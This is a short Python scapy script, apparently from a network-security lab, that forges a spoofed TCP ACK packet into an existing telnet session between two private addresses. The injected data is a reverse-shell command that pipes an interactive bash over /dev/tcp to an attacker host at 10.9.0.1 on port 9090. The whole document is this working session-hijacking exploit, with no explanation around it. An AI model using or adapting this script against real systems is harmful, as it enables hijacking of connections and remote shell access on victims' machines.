 1 #!/usr/bin/env python3
2 from scapy.all import *
3 ip = IP(src="10.9.0.6", dst="10.9.0.5")
4 tcp = TCP(sport=52932, dport=23, flags="A", seq=4231750701, ack=462865702)
5 data = "\r /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 \r"
6 pkt = ip/tcp/data
7 ls(pkt)
8 send(pkt, iface = "br-09c9277940c3", verbose=0)
9